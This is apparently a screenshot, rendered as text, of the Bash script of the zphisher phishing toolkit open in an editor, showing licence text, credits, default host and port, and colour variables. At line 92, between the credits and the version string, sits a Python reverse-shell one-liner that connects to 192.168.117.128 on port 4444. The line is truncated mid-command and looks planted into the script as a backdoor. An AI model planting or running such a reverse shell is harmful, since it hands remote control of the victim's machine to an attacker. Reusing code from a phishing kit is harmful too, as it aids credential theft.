 11:33
~/zphisher/zphisher.sh • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
zphisher.sh
70 ## States should not allow patents to restrict development and use of
71 ## software on general-purpose computers, but in those that do, we wish to
72 ## avoid the special danger that patents applied to a free program could
73 ## make it effectively proprietary. To prevent this, the GPL assures that
74 ## patents cannot be used to render the program non-free.
75 ##
76 ## The precise terms and conditions for copying, distribution and
77 ## modification follow.
78 ##
79 ## Copyright (C) 2022 HTR-TECH (https://github.com/htr-tech)
80 ##
81
82 ## THANKS TO :
83 ## 1RaY-1 - https://github.com/1RaY-1
84 ## Aditya Shakya - https://github.com/adi1090x
85 ## Ali Milani Amin - https://github.com/AliMilani
86 ## Ignitetch - https://github.com/Ignitetch/AdvPhishing
87 ## Moises Tapia - https://github.com/MoisesTapia
88 ## Mr.Derek - https://github.com/E343IO
89 ## Mustakim Ahmed - https://github.com/bdhackers009
90 ## TheLinuxChoice - https://twitter.com/linux_choice
91
92 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.117.128",4444));os.dup2(s.fileno(),0);
93
94 __version__="2.3.5"
95
96 ## DEFAULT HOST & PORT
97 HOST='127.0.0.1'
98 PORT='8080'
99
100 ## ANSI colors (FG & BG)
101 RED="$(printf '\033[31m')" GREEN="$(printf '\033[32m')" ORANGE="$(printf '\033[33m')" BLUE="$(printf '\033[34m')"
102 MAGENTA="$(printf '\033[35m')" CYAN="$(printf '\033[36m')" WHITE="$(printf '\033[37m')" BLACK="$(printf '\033[30m')"
103 REDBG="$(printf '\033[41m')" GREENBG="$(printf '\033[42m')" ORANGEBG="$(printf '\033[43m')" BLUEBG="$(printf '\033[44m')"
104 MAGENTABG="$(printf '\033[45m')" CYANBG="$(printf '\033[46m')" WHITEBG="$(printf '\033[47m')" BLACKBG="$(printf '\033[40m')"
105 RESETBG="$(printf '\e[0m\n')"
106
Line 92, Column 17
master 4
Tab Size: 4
Bash